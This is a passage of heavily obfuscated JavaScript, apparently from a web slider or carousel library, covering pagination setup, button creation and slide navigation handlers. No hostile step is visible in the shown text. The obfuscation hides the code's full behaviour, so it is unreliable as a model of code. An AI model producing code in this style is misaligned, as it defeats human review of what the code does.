_0x29fc17+_0x218f6c}},_0x47ad5e,_0x4241f9,_0x2a1cad;_0x59bfd3=_0x3973f0[_0x449155(1633,276,569,13)](_0x38f14a,_0x3973f0.BQNHa(".",_0x4bcefa)),_0x4d46c5=_0x3973f0.HDFlI(_0xae7c27,_0x46e0d0,"."+_0x1e608b),_0x3973f0[_0x2866ed(623,3087,2305,2905)](_0x23ea40,_0x3973f0[_0x2866ed(494,3028,1203,2708)](_0x1885d9,_0x584394),_0x3973f0[_0x2866ed(2250,1988,1861,742)]),_0x3973f0[_0x2866ed(103,3078,1540,393)](_0x3dc22c,_0x583b9d,_0x3973f0[_0x2866ed(2868,2228,2048,3998)](_0x2ac5f1,_0x106986,_0x3973f0.BQNHa(_0x3973f0[_0x449155(4528,6537,4971,3824)](_0x3973f0[_0x2866ed(5802,3586,4635,6666)]("."+_0x44bacf,_0x2866ed(1407,2462,2667,2851)),_0x2f1ba0),")")));var _0x377f67={};_0x377f67[_0x2866ed(795,940,2487,4412)]=_0x4c135d,_0x377f67[_0x2866ed(1274,2368,1899,2641)]=_0x27dd9d,_0x377f67[_0x2866ed(5598,4643,4653,4703)]=_0x481df1,_0x377f67[_0x449155(2785,1120,4224,4479)]=_0x3223d9,_0x377f67[_0x449155(3279,3111,3711,1996)]=_0x41d199,_0x377f67[_0x2866ed(2060,2217,3521,3009)]=_0x20718d,_0x3973f0[_0x2866ed(3703,4762,3648,2008)](_0x5efa6f,_0x377f67,function(_0x211174,_0x244047){function _0x5a3eca(_0x384076,_0x3260e3,_0x4a1947,_0xf85821){return _0x449155(_0x3260e3-178,_0x3260e3-27,_0x4a1947-465,_0xf85821)}_0x2747b7[_0x244047]=_0x12f95a.jkcKJ(_0x429c1e,_0x12f95a[_0x5a3eca(3728,4223,3318,4576)](".",_0x211174))});var _0x361e72={};_0x361e72.root=_0xe00731,_0x361e72[_0x449155(2705,786,3288,1631)]=_0x3bc46e,_0x361e72[_0x2866ed(2603,4260,3819,5033)]=_0x1155e2,_0x361e72[_0x2866ed(4309,4400,2462,4430)]=_0x1cd85a,_0x5b7b54(_0x3348a9,_0x361e72),_0x4241f9=_0x41b9f5.id||""+(_0x47ad5e=_0xa4e0ea)+_0x3973f0[_0x2866ed(5130,2268,3426,4316)](_0x34a397,_0x8087ce[_0x47ad5e]=_0x3973f0.koAMu(_0x41afb7[_0x47ad5e]||-1*1369+-3993+766*7,-3827+-319*-12)),_0x2a1cad=_0x43d4eb[_0x449155(4738,5998,3390,5525)],_0x3b3329.id=_0x4241f9,_0x10a76b.id=_0x511d5a.id||_0x3973f0[_0x449155(2435,3355,792,2570)](_0x4241f9,_0x3973f0[_0x2866ed(4014,2616,3659,1697)]),_0x3e0929.id=_0x2d7903.id||_0x3973f0[_0x2866ed(4563,1865,2915,1470)](_0x4241f9,_0x3973f0[_0x2866ed(4714,6278,5112,6097)]),!_0x3973f0[_0x449155(1952,526,1640,1078)](_0x45680b,_0x5d8f5c,_0xad0e02)&&_0x3973f0[_0x449155(3656,4838,4367,2856)](_0x57bf93.tagName,_0x449155(1158,-870,522,2572))&&_0x2a1cad&&_0x3973f0[_0x2866ed(-108,-358,1367,397)](_0x186e4e,_0x378038,_0x539b9b,_0x2a1cad),_0x3973f0.VgXrZ(_0xdfea22,_0x3b229c,_0x27c7f2,_0x2ac8f8[_0x449155(2790,3349,4114,2919)]),_0x3973f0.VgXrZ(_0x12e0c8,_0x595f0a,_0x3c8d87,_0x3973f0[_0x449155(1222,45,91,-688)]),_0x3973f0[_0x449155(3305,4270,5178,3642)](_0x466202)}else{var _0x3be8b7=_0x2f1102[0],_0x286d8b=_0x2f1102[-1*-5386+-1385*7+4310];_0x5e6c26[_0x2866ed(2240,2439,3106,4364)](_0x39015b,_0x286d8b.slide,_0x20d2d2),_0x5e6c26[_0x449155(1435,2709,366,327)](_0x3ec9d2[_0x2866ed(5081,2816,3498,5150)],_0x5e6c26[_0x2866ed(5072,5212,3543,1785)])&&(_0x5e6c26[_0x449155(4227,4788,2855,3238)](_0x5e6c26[_0x2866ed(5830,4994,5115,5350)],_0x5e6c26[_0x2866ed(755,297,1236,2270)])?(_0x5e29fa[_0x2866ed(5336,5071,4083,3734)](this),_0x2bc919[_0x449155(5135,4923,3471,6525)](this.dataset.loaded,_0x2bc919[_0x2866ed(4672,2209,3810,2851)])&&this[_0x449155(1834,3255,1941,1504)+"ts"]()):(_0x458640(_0x2f1102[1*671+-2083+2*707]),_0x5e6c26.EGALn(_0x152a50,_0x3be8b7,""),_0x5e6c26[_0x2866ed(-605,1200,1431,3322)](_0xdc99cd,_0x48570c,_0x3be8b7,_0x286d8b),_0x5e6c26[_0x2866ed(3426,2710,4119,5428)](_0xdc99cd,_0x5e7201))),_0xae1511&&(_0x5e6c26[_0x449155(1141,1369,-896,152)](_0x5e6c26[_0x2866ed(1280,2869,1574,1505)],_0x5e6c26[_0x449155(2920,4245,1472,3647)])?_0x51c027():_0x2bc919.hlmjK(_0x1dac66,_0x5dc03e))}}function _0x51c027(){function _0x761e85(_0xd2d9f1,_0x16d042,_0x4e184b,_0x32ee68){return _0x1b2a1f(_0xd2d9f1-385,_0x32ee68,_0x4e184b- -417,_0x32ee68-215)}function _0x23d57d(_0x1af079,_0x54c3e8,_0x11947e,_0x1b22ae){return _0x1b2a1f(_0x1af079-15,_0x1b22ae,_0x54c3e8- -955,_0x1b22ae-27)}_0x5c6ef1[_0x23d57d(879,1331,1050,1480)]&&_0x3973f0.cfjcj(_0x4f92f2,_0x5c6ef1[_0x23d57d(2248,1523,387,623)]())}return{mount:function(){function _0x50a87c(_0x2f1651,_0x1f3471,_0x5e45e4,_0x5bc851){return _0x1b2a1f(_0x2f1651-287,_0x2f1651,_0x5bc851-147,_0x5bc851-246)}_0x4b7392.lazyLoad&&(_0x24f34d(),_0x5e6c26[_0x50a87c(5468,5278,5208,4419)](_0x2acb55,_0x211a30,_0x24f34d))},destroy:_0x5e6c26[_0x3d3af6(1837,3907,3915,2348)](_0x54ccae,_0x2f2106,_0x5c6ef1),check:_0x58bb88}},Pagination:function(_0xbfd39b,_0x235a33,_0x5306cb){var _0x4e9c8c={kLhcw:function(_0x37f50b,_0x130f3e,_0x14c734){function _0x8ce949(_0x4f169c,_0x41a095,_0x5c35cd,_0x701a24){return _0x1d57(_0x5c35cd- -628,_0x41a095)}return _0x5e6c26[_0x8ce949(640,2444,1770,1325)](_0x37f50b,_0x130f3e,_0x14c734)},ibMxn:function(_0x125392){function _0x298947(_0x38129d,_0x3cdeb1,_0x58809a,_0x20c91e){return _0x1d57(_0x58809a-927,_0x3cdeb1)}return _0x5e6c26[_0x298947(2317,4107,2260,509)](_0x125392)},zXtXx:function(_0x16b760,_0xf2089e){function _0x2d0804(_0x2441c4,_0x759d75,_0x164601,_0x38d1e5){return _0x1d57(_0x759d75- -30,_0x164601)}return _0x5e6c26[_0x2d0804(2971,2909,1630,1100)](_0x16b760,_0xf2089e)},jLCdT:function(_0xf5d76a,_0x23b902){function _0x335017(_0x4d370d,_0x573bf5,_0x3f2a20,_0x5f3732){return _0x1d57(_0x5f3732-609,_0x4d370d)}return _0x5e6c26[_0x335017(2786,4482,3668,2856)](_0xf5d76a,_0x23b902)},QEdPa:function(_0x17e1b4,_0x4979b0){return _0x17e1b4===_0x4979b0},rngcH:function(_0x2e00de,_0x13257d,_0x2640c1,_0x33adf0){return _0x2e00de(_0x13257d,_0x2640c1,_0x33adf0)},tivds:function(_0x393ee1,_0x2a569b){return _0x5e6c26.wgAcl(_0x393ee1,_0x2a569b)},wOeXk:function(_0x1cc394,_0x526803){function _0x3aa248(_0x1ae9ca,_0xcebace,_0x10e17a,_0x50c842){return _0x1d57(_0x10e17a- -500,_0x50c842)}return _0x5e6c26[_0x3aa248(476,2055,1249,1682)](_0x1cc394,_0x526803)},ckaCh:_0x3f236a(1852,1344,2265,2754),VpNYr:_0x5e6c26[_0x3f236a(1311,3216,2685,1907)],qfQst:_0x5e6c26[_0x3f236a(4153,3149,1901,3370)],mRERw:function(_0x44f872,_0x479953){return _0x5e6c26.gyVQr(_0x44f872,_0x479953)},kmair:function(_0x44c5e2,_0x546bfc){function _0x16023e(_0x487f6b,_0x51c142,_0x4ca9e8,_0x5d9c0d){return _0x3f236a(_0x5d9c0d,_0x51c142-378,_0x4ca9e8-8,_0x5d9c0d-297)}return _0x5e6c26[_0x16023e(1637,733,-1106,-556)](_0x44c5e2,_0x546bfc)},MsAbB:function(_0x3e0cef,_0x2d64f7){return _0x3e0cef(_0x2d64f7)},iyyvt:function(_0x3c49d8,_0x4bc020,_0x5f997a){return _0x3c49d8(_0x4bc020,_0x5f997a)},cgzWu:_0x5e6c26.kvYSk,EnLiS:_0x5e6c26[_0x320798(4058,2355,2486,3731)],kHJEy:function(_0x521f07,_0x442c4e){return _0x5e6c26.dRIAB(_0x521f07,_0x442c4e)},pgqZd:_0x5e6c26[_0x3f236a(-990,754,490,-397)],jZxdx:function(_0xcffe3e,_0x3d7118){function _0x4b6780(_0x2f6858,_0x56a524,_0x11ba17,_0x413761){return _0x3f236a(_0x2f6858,_0x56a524-1161,_0x11ba17-469,_0x413761-427)}return _0x5e6c26[_0x4b6780(6299,4731,6248,3784)](_0xcffe3e,_0x3d7118)},DHdCy:function(_0x3bb934){return _0x5e6c26.ODzvI(_0x3bb934)},yJOTq:function(_0x258fe2,_0x3398e8,_0x3d5c7d){return _0x5e6c26.DdSFs(_0x258fe2,_0x3398e8,_0x3d5c7d)},NegRs:function(_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e){function _0x58fb00(_0x9a192e,_0x5a08f4,_0xb53276,_0x3b1a4a){return _0x320798(_0x9a192e-388,_0x9a192e- -1205,_0xb53276,_0x3b1a4a-233)}return _0x5e6c26[_0x58fb00(37,1122,-344,-1688)](_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e)},ovhFu:"XkloQ",igCLB:function(_0x10b8aa,_0x3dcbf0,_0xf0b57a,_0x32d8ad){return _0x10b8aa(_0x3dcbf0,_0xf0b57a,_0x32d8ad)},mafIV:_0x3f236a(-235,476,1210,69)+_0x320798(2930,2923,3238,2656)},_0x3772cb,_0x48d33a,_0x1c3dbc=_0x5e6c26[_0x320798(1825,1467,-486,3490)](_0x37d20e,_0xbfd39b),_0x1787e6=_0x1c3dbc.on,_0x5ca28d=_0x1c3dbc[_0x3f236a(214,1787,-216,1192)],_0x187909=_0x1c3dbc[_0x3f236a(2327,2425,2120,2847)];function _0x3f236a(_0x4f754b,_0xba1110,_0x128344,_0x59755f){return _0x4b0756(_0xba1110-169,_0x4f754b,_0x128344-190,_0x59755f-278)}var _0x35dc18=_0x235a33.Slides,_0x5c1dc8=_0x235a33.Elements,_0x4c0244=_0x235a33[_0x3f236a(2307,3606,3979,2917)],_0x187b29=_0x4c0244.hasFocus,_0x34cf00=_0x4c0244[_0x3f236a(1230,2159,1826,3585)],_0x59ef53=_0x4c0244.go,_0x3e4dd8=_0x235a33[_0x3f236a(639,725,-404,-240)][_0x320798(2311,3470,4257,3909)],_0x5a4b49=_0x5c1dc8.pagination,_0x21839c=[];function _0x26d7e2(){var _0x1dafe4={ZfjXj:_0x5e00ee(1730,1924,3448,3612),TGkEn:_0x5e6c26.QpnyB,jxWbg:function(_0x25df3b,_0x509d03){return _0x25df3b(_0x509d03)},fJDIX:function(_0x55f4ce,_0xdaebc6){function _0x18295f(_0x4c3c10,_0x5076e3,_0x1648ba,_0x5219ad){return _0x5e00ee(_0x1648ba,_0x5076e3-150,_0x1648ba-224,_0x5076e3- -1206)}return _0x5e6c26[_0x18295f(-1205,-111,1549,989)](_0x55f4ce,_0xdaebc6)},YDOZZ:function(_0x3c8d44,_0x1f4f31){function _0x248dff(_0x2821ed,_0x3c1e39,_0x4e3bd4,_0x1af81b){return _0x5e00ee(_0x2821ed,_0x3c1e39-165,_0x4e3bd4-84,_0x4e3bd4- -1327)}return _0x5e6c26[_0x248dff(975,2296,1777,1019)](_0x3c8d44,_0x1f4f31)},zKyfg:function(_0x376f61,_0x4b9864){function _0x21ee7f(_0x25975b,_0x204692,_0x1db647,_0xfe22e5){return _0x5e00ee(_0x204692,_0x204692-220,_0x1db647-150,_0x1db647-149)}return _0x5e6c26[_0x21ee7f(2578,4607,3957,2372)](_0x376f61,_0x4b9864)},KXmYK:function(_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b){function _0x4f4f54(_0x34cb24,_0x4f62d5,_0x195ba9,_0x335cc7){return _0x5e00ee(_0x335cc7,_0x4f62d5-101,_0x195ba9-86,_0x4f62d5- -782)}return _0x5e6c26[_0x4f4f54(-1078,295,-1508,652)](_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b)},dDHoE:function(_0xc62500){function _0x3dfcff(_0x2bf05c,_0x1c9b1,_0x3c9ce8,_0x6c1e86){return _0x5e00ee(_0x6c1e86,_0x1c9b1-282,_0x3c9ce8-434,_0x2bf05c- -1266)}return _0x5e6c26[_0x3dfcff(-128,-36,-1039,-329)](_0xc62500)},Xybss:function(_0x4ad15b,_0x3d3837){return _0x4ad15b(_0x3d3837)},XhDsg:function(_0x42165b,_0x5af38c){return _0x42165b/_0x5af38c},egoOC:function(_0x419afa,_0x2146cc,_0x2b4caa){function _0x43faa9(_0x58ea99,_0xf2eff7,_0x23602f,_0x571887){return _0x5e00ee(_0x23602f,_0xf2eff7-322,_0x23602f-268,_0x571887- -319)}return _0x5e6c26[_0x43faa9(3559,4659,3446,2740)](_0x419afa,_0x2146cc,_0x2b4caa)},DywYZ:function(_0x1cd25b,_0x4a4024){function _0x3cfa41(_0x16e4b0,_0x2d77c0,_0x149b1e,_0xf0aa1c){return _0x5e00ee(_0xf0aa1c,_0x2d77c0-444,_0x149b1e-477,_0x149b1e- -855)}return _0x5e6c26[_0x3cfa41(2215,2910,1101,1666)](_0x1cd25b,_0x4a4024)},VayyN:function(_0x4974e6){function _0x468f85(_0x5546b7,_0x4809f2,_0x263729,_0x25a203){return _0x5e00ee(_0x263729,_0x4809f2-486,_0x263729-225,_0x5546b7-247)}return _0x5e6c26[_0x468f85(2296,2076,3617,1896)](_0x4974e6)},yspJB:function(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643){return _0x5e6c26.mLwCo(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643)},xvUcT:_0x1112ab(1402,326,3202,1212),MOcul:function(_0x51407e){function _0xdeec88(_0x154134,_0x33b6a1,_0x33a17f,_0x150fd9){return _0x1112ab(_0x150fd9-550,_0x33b6a1-213,_0x33a17f-234,_0x154134)}return _0x5e6c26[_0xdeec88(430,1219,-163,833)](_0x51407e)},nEIly:_0x5e6c26[_0x1112ab(3445,5194,1721,2790)],wzGIR:_0x5e6c26[_0x5e00ee(4810,3160,4902,4051)],UewFA:function(_0x4b6507,_0xce786d){function _0x52bd15(_0xc5ae18,_0x27fb4b,_0x39f6ae,_0x24b861){return _0x5e00ee(_0x24b861,_0x27fb4b-497,_0x39f6ae-116,_0x39f6ae- -420)}return _0x5e6c26[_0x52bd15(2528,2472,4137,2617)](_0x4b6507,_0xce786d)},HHVHq:function(_0x553362,_0x3f1c87){function _0x5d3711(_0x5e036e,_0x42a6c4,_0x967228,_0x680689){return _0x5e00ee(_0x967228,_0x42a6c4-303,_0x967228-182,_0x5e036e- -225)}return _0x5e6c26[_0x5d3711(1298,1075,2166,-663)](_0x553362,_0x3f1c87)},hwEDJ:_0x5e6c26[_0x1112ab(3647,5286,3252,2692)],hVBCw:_0x1112ab(1306,-380,43,-173),wuCzH:function(_0x1b8997,_0x484846){return _0x5e6c26.RMZZN(_0x1b8997,_0x484846)},EXrVG:_0x5e6c26[_0x5e00ee(4015,1615,3787,2485)],iWTBu:function(_0x3bbf73,_0x1f0c3b){return _0x5e6c26.ftdfl(_0x3bbf73,_0x1f0c3b)},XDwhT:_0x5e6c26[_0x1112ab(2704,3077,2415,1525)],SpEsR:_0x5e6c26[_0x1112ab(1249,-386,2746,1844)],guJSc:_0x5e6c26[_0x5e00ee(4754,2644,5007,4309)],fflpc:function(_0x5d14f1,_0x577494,_0x59267d,_0x87181a){return _0x5d14f1(_0x577494,_0x59267d,_0x87181a)},wexsJ:_0x1112ab(2e3,946,266,1920),KUmqT:function(_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423){function _0x2c9b50(_0xe1f3f4,_0x189ad1,_0x217ab0,_0x44a9f5){return _0x1112ab(_0x217ab0-324,_0x189ad1-314,_0x217ab0-124,_0xe1f3f4)}return _0x5e6c26[_0x2c9b50(1319,4790,3089,4927)](_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423)},LSfOt:function(_0x5b6135,_0x4ff088){return _0x5b6135+_0x4ff088},hMhOJ:function(_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2){function _0x9ed725(_0x38a957,_0x56794a,_0x1596db,_0x3375b2){return _0x1112ab(_0x56794a-550,_0x56794a-441,_0x1596db-405,_0x3375b2)}return _0x5e6c26[_0x9ed725(4612,2642,3489,3504)](_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2)}};_0x5e6c26[_0x5e00ee(4742,1012,1594,2779)](_0x4b0b69),_0x5e6c26.gsShS(_0x1787e6,[_0x4f7ceb,_0x211a30,"ei"],_0x26d7e2);var _0x22c38e=_0x5306cb[_0x5e00ee(860,545,676,1765)];_0x5a4b49&&(_0x5e00ee(4216,4304,3464,3289)!==_0x5e6c26[_0x1112ab(846,-678,962,93)]?_0x152a50(_0x5a4b49,_0x22c38e?"":_0x5e6c26[_0x1112ab(576,287,-919,2552)]):_0x10fb27.setAttribute(_0x1dafe4[_0x5e00ee(4346,3e3,1771,2822)],_0x1dafe4[_0x1112ab(2289,3802,1476,3906)]));function _0x5e00ee(_0x8fbb9,_0x31020c,_0x43a5cb,_0x352ec4){return _0x3f236a(_0x8fbb9,_0x352ec4-1289,_0x43a5cb-432,_0x352ec4-362)}function _0x1112ab(_0x1640bb,_0x3f6af7,_0x3d7b74,_0x48b2de){return _0x320798(_0x1640bb-133,_0x1640bb- -947,_0x48b2de,_0x48b2de-419)}if(_0x22c38e)if(_0x5e6c26.laJhY(_0x5e6c26[_0x1112ab(234,2072,792,368)],_0x5e6c26[_0x1112ab(234,1868,1981,-1001)]))_0x2f7e5b(_0x2462b1,_0x1dafe4[_0x1112ab(413,-991,-191,422)](_0x2e919d,_0x3026f2))&&(_0x1dafe4[_0x5e00ee(2921,462,2486,1268)](_0xfce7cb,_0x59afe7),_0x1dafe4[_0x5e00ee(3114,2535,3719,2988)](_0x59f3ab,_0x2a89e4));else{_0x5e6c26[_0x5e00ee(4252,3924,3833,3236)](_0x1787e6,[_0x56feeb,_0x10dde8,_0xe3ce98],_0x19d68d),function(){var _0x424bab={GcSYF:function(_0x1a5dba,_0x1bfa1e){function _0x5383c3(_0x1aae39,_0x240c16,_0x4cbf5b,_0x11ca57){return _0x1d57(_0x1aae39-107,_0x240c16)}return _0x1dafe4[_0x5383c3(875,1737,1368,2793)](_0x1a5dba,_0x1bfa1e)},lluVF:function(_0x29b5c2,_0x4bc0c1){function _0x22c912(_0xaa7770,_0x416f1a,_0x501993,_0x2272c0){return _0x1d57(_0x416f1a-702,_0x501993)}return _0x1dafe4[_0x22c912(3333,1470,42,694)](_0x29b5c2,_0x4bc0c1)},rPTPV:function(_0x2b7dca,_0x41d76c){return _0x1dafe4.zKyfg(_0x2b7dca,_0x41d76c)},Gviwd:function(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8){return _0x1dafe4.KXmYK(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8)}},_0x498f81=_0xbfd39b[_0xc53f15(1245,1023,2549,2248)],_0xf82332=_0x5306cb.classes,_0x45107c=_0x5306cb[_0xc53f15(6410,6893,3650,4866)],_0x212abe=_0x5306cb[_0xc53f15(1570,1980,5180,3314)],_0x2da1a9=_0x1dafe4[_0x627cc3(-1174,-99,172,-687)](_0x187b29)?_0x4c0244.getEnd()+(-1*4955+4836+120):_0x1dafe4[_0x627cc3(-916,587,-303,285)](_0x3e3d4d,_0x1dafe4[_0x627cc3(10,913,1020,1763)](_0x498f81,_0x212abe));_0x3772cb=_0x5a4b49||_0x589ad6("ul",_0xf82332[_0xc53f15(3630,600,3410,1781)],_0x5c1dc8[_0x627cc3(2492,1330,1018,1918)][_0x627cc3(1874,-97,823,434)+_0xc53f15(4571,5471,4393,4585)]),_0x1dafe4[_0xc53f15(4317,4074,1915,2506)](_0x12ce0e,_0x3772cb,_0x48d33a=_0x1dafe4[_0xc53f15(5917,6687,5461,4925)](_0x1dafe4[_0xc53f15(5737,6279,5499,4925)](_0x54ee96,"--"),_0x1dafe4.VayyN(_0x4560b4)));function _0xc53f15(_0x19bad8,_0x54bf1b,_0x91c376,_0x22f47a){return _0x1112ab(_0x22f47a-871,_0x54bf1b-114,_0x91c376-426,_0x91c376)}_0x1dafe4[_0xc53f15(1327,1480,3128,1421)](_0x54c12f,_0x3772cb,_0x51eed8,_0x1dafe4.xvUcT),_0x1dafe4[_0xc53f15(3739,2144,448,1896)](_0x54c12f,_0x3772cb,_0x3f4aa0,_0x45107c[_0xc53f15(3790,4128,3278,2428)]),_0x1dafe4[_0x627cc3(-1957,68,344,1787)](_0x54c12f,_0x3772cb,_0x5d7189,_0x1dafe4[_0xc53f15(4350,3403,2065,3855)](_0x4560b4)===_0x1dafe4[_0xc53f15(3191,6805,5843,4776)]?_0x1dafe4[_0x627cc3(3975,3222,4258,2808)]:"");function _0x627cc3(_0x453766,_0x5c10ef,_0x3725d7,_0xff005c){return _0x5e00ee(_0x453766,_0x5c10ef-75,_0x3725d7-180,_0x5c10ef- -1337)}for(var _0xa442b5=0;_0x1dafe4.UewFA(_0xa442b5,_0x2da1a9);_0xa442b5++)if(_0x1dafe4[_0xc53f15(3312,3570,264,2234)](_0x627cc3(764,1256,3212,-5),_0x1dafe4.hwEDJ))this[_0x627cc3(1958,-67,-1411,-1045)+"y"]();else{var _0x34df47=_0x1dafe4[_0x627cc3(-879,543,-912,1908)](_0x589ad6,"li",null,_0x3772cb),_0x34ca3d={};_0x34ca3d.class=_0xf82332.page,_0x34ca3d[_0x627cc3(2041,2027,3998,-4)]=_0x1dafe4[_0xc53f15(1956,129,-41,1650)];var _0x57c2c5=_0x589ad6(_0x627cc3(223,824,889,1465),_0x34ca3d,_0x34df47),_0x4fb5ae=_0x35dc18[_0xc53f15(1876,904,1852,1368)](_0xa442b5)[_0x627cc3(1202,2337,3581,1854)](function(_0x419a9d){function _0x15feee(_0x496bb6,_0x39a3e2,_0x5f2c27,_0x318c54){return _0x627cc3(_0x318c54,_0x496bb6-1141,_0x5f2c27-473,_0x318c54-409)}return _0x419a9d[_0x15feee(962,857,1583,2512)].id}),_0x592c55=!_0x187b29()&&_0x1dafe4[_0x627cc3(2591,2662,3608,3874)](_0x212abe,-8775+-3*889+-11443*-1)?_0x45107c[_0xc53f15(2027,3912,2719,2927)]:_0x45107c.slideX;_0x187909(_0x57c2c5,_0x1dafe4.EXrVG,_0x1dafe4[_0x627cc3(-246,1153,2134,2111)](_0x54ccae,_0x175ad8,_0xa442b5)),_0x5306cb[_0x627cc3(-121,428,163,2377)+_0xc53f15(3773,3488,4531,4392)]&&(_0x1dafe4[_0x627cc3(394,234,425,390)](_0x1dafe4[_0xc53f15(3213,2376,4852,3821)],_0x1dafe4[_0xc53f15(2181,3210,4002,3904)])?_0x424bab[_0x627cc3(1416,2370,3870,2041)](_0x4fd0b9,_0x25cf37,_0x4f3ac0,function(_0x257eb1,_0x155bfe,_0x69218e){var _0x30554a={JcHgl:function(_0x2f2774,_0x56fdf2){function _0x65adc0(_0x3041bf,_0x1d37a9,_0x452c41,_0x187132){return _0x1d57(_0x1d37a9-186,_0x452c41)}return _0x424bab[_0x65adc0(1924,1065,-328,972)](_0x2f2774,_0x56fdf2)},EyEtA:function(_0x141b8f,_0x489594){return _0x424bab.GcSYF(_0x141b8f,_0x489594)},EvfIq:function(_0x46fa71,_0x21930b){function _0x451a99(_0x1cd044,_0x26a21f,_0x5d84a3,_0x5eb699){return _0x1d57(_0x5eb699-375,_0x5d84a3)}return _0x424bab[_0x451a99(3720,3918,4866,3844)](_0x46fa71,_0x21930b)},mEzFy:function(_0x5dfebd,_0x37073a){function _0x54c2b3(_0x5628f0,_0x384e31,_0x31a0d6,_0x4ee361){return _0x1d57(_0x384e31- -619,_0x31a0d6)}return _0x424bab[_0x54c2b3(2148,1900,461,1280)](_0x5dfebd,_0x37073a)}};function _0x454af8(_0x1f9738,_0xe08272,_0x3ca888,_0x554389){return _0xc53f15(_0x1f9738-59,_0xe08272-120,_0xe08272,_0x554389- -1475)}_0x37d504=_0x5c70f9[_0x454af8(4604,3173,3369,3564)](function(_0xb2645){function _0xd3ea0c(_0x1dda7d,_0x5237bf,_0x377c24,_0x6d8aae){return _0x454af8(_0x1dda7d-199,_0x1dda7d,_0x377c24-126,_0x5237bf- -105)}function _0x59a929(_0x2284a9,_0x28b9bb,_0x40c3af,_0x3ff8d3){return _0x454af8(_0x2284a9-33,_0x3ff8d3,_0x40c3af-54,_0x28b9bb-1463)}return _0x30554a.JcHgl(_0xb2645[-1*-7753+298+-8051],_0x257eb1)||_0x30554a[_0xd3ea0c(2363,2492,3380,3211)](_0xb2645[1*1509+4358*-1+2850],_0x155bfe)||_0x30554a[_0x59a929(3436,2185,1363,707)](_0xb2645[2],_0x69218e)||!!_0x2e0e9f&&_0x30554a[_0xd3ea0c(2824,1732,57,1043)](_0xb2645[3],_0x1f0179)||(_0xb2645[-8986*1+9920+-930](),!1)})}):_0x1dafe4[_0xc53f15(-29,3116,166,1896)](_0x187909,_0x57c2c5,_0x1dafe4[_0x627cc3(830,2336,3360,1700)],_0x54ccae(_0x30b1bc,_0xa442b5))),_0x54c12f(_0x34df47,_0x51eed8,_0xc53f15(3093,4502,5197,3706)+"on"),_0x1dafe4[_0x627cc3(2167,2053,2836,1004)](_0x54c12f,_0x57c2c5,_0x51eed8,_0x1dafe4.wexsJ),_0x1dafe4[_0x627cc3(2595,1312,-145,3232)](_0x54c12f,_0x57c2c5,_0x4a39f4,_0x4fb5ae.join(" ")),_0x1dafe4.yspJB(_0x54c12f,_0x57c2c5,_0x3f4aa0,_0xf58bd8(_0x592c55,_0x1dafe4.LSfOt(_0xa442b5,1))),_0x1dafe4[_0x627cc3(-793,779,1426,1059)](_0x54c12f,_0x57c2c5,_0x1284a0,-(4012+-2674*-1+-6685));var _0x52e30b={};_0x52e30b.li=_0x34df47,_0x52e30b.button=_0x57c2c5,_0x52e30b[_0xc53f15(1648,3839,2866,2727)]=_0xa442b5,_0x21839c.push(_0x52e30b)}}(),_0x5e6c26[_0x5e00ee(2793,93,254,1369)](_0x19d68d);var _0xa711df={};_0xa711df.list=_0x3772cb,_0xa711df.items=_0x21839c,_0x5e6c26[_0x5e00ee(3835,2507,916,2726)](_0x5ca28d,_0x1112ab(910,-85,374,-1010)+_0x5e00ee(3951,1650,1730,2023),_0xa711df,_0x5c0218(_0xbfd39b[_0x1112ab(3525,3564,2148,1658)]))}}function _0x4b0b69(){_0x3772cb&&(_0x5e6c26[_0x210eb8(2523,2206,1236,3858)](_0x458640,_0x5a4b49?_0x30eabc(_0x3772cb[_0x210eb8(2635,925,2866,-35)]):_0x3772cb),_0x5e6c26[_0x39a1f3(714,-1638,-745,-267)](_0x39015b,_0x3772cb,_0x48d33a),_0x5e6c26[_0x210eb8(3822,3769,4877,3829)](_0x2f2106,_0x21839c),_0x3772cb=null);function _0x210eb8(_0x58436b,_0x4db355,_0x523f3e,_0x8acbb1){return _0x320798(_0x58436b-362,_0x4db355- -455,_0x523f3e,_0x8acbb1-419)}function _0x39a1f3(_0x504e57,_0xbf1df3,_0x1e8bb0,_0x84810d){return _0x320798(_0x504e57-347,_0x84810d- -1601,_0xbf1df3,_0x84810d-398)}_0x1c3dbc.destroy()}function _0x175ad8(_0x5eddfb){function _0x1b7286(_0x50fc45,_0x3e170e,_0x28ad7e,_0x49d8f2){return _0x3f236a(_0x3e170e,_0x49d8f2-298,_0x28ad7e-430,_0x49d8f2-380)}_0x4e9c8c[_0x1b7286(4612,4561,4340,3776)](_0x59ef53,">"+_0x5eddfb,!0)}function _0x30b1bc(_0x14ecf2,_0x2fd26d){var _0x5a4a0d={vTmpL:function(_0x5dce8b,_0x50222d,_0x156b75){return _0x4e9c8c.kLhcw(_0x5dce8b,_0x50222d,_0x156b75)}},_0x2b13d9=_0x21839c.length,_0x140732=_0x2871df(_0x2fd26d),_0x32d300=_0x4e9c8c[_0x4da30e(4050,2186,2290,2256)](_0x4560b4),_0x195f85=-(2810*2+7480+-13099);_0x4e9c8c[_0x35f57b(3440,2087,2722,883)](_0x140732,_0x3e4dd8(_0x3bb9fc,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x4da30e(2375,1723,651,3635)](++_0x14ecf2,_0x2b13d9):_0x4e9c8c.QEdPa(_0x140732,_0x4e9c8c[_0x4da30e(-142,1330,931,1586)](_0x3e4dd8,_0x12d847,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x35f57b(1667,2720,3611,3054)](_0x4e9c8c[_0x4da30e(3330,4065,2166,2382)](--_0x14ecf2,_0x2b13d9),_0x2b13d9):_0x4e9c8c[_0x4da30e(3260,3583,4583,2102)](_0x140732,_0x35f57b(4364,3477,2342,2984))?_0x195f85=2087*-3+-4142+10403:_0x4e9c8c[_0x4da30e(3226,3945,5125,5459)](_0x140732,_0x4e9c8c[_0x4da30e(-147,1355,2282,783)])&&(_0x4e9c8c[_0x4da30e(2342,3945,5372,3358)](_0x4e9c8c[_0x4da30e(740,1382,-587,19)]